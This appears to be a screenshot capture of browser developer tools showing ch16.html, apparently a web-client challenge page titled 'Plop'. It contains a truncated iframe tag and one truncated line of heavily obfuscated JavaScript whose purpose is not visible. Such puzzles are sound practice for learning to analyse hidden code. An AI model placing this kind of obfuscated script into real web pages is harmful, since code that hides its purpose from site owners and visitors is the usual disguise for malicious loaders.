 ne.org/web-client/ch16/ch16.html
Sources Network Performance Memory Application Security Lighthouse CSS Overview Welcome 1 1 14
ch16.html
1 <html>
2 <head>
3 <title>Plop</title>
4 </head>
5 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='
6
7 <script>
8 É=-~-~[],ó=-~É,Ë=É<<É,þ=Ë+~[];Ì=(ó-ó)[Û=(''+{})[É+ó]+(''+{})[ó-É]+([].ó+'')[ó-É]+(!!''+'')[ó]+({}+'')[ó+ó]+(!''+'')[ó-É]+(!
9 </script>
10
11 </body>
12 </html>
Threads
Main
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack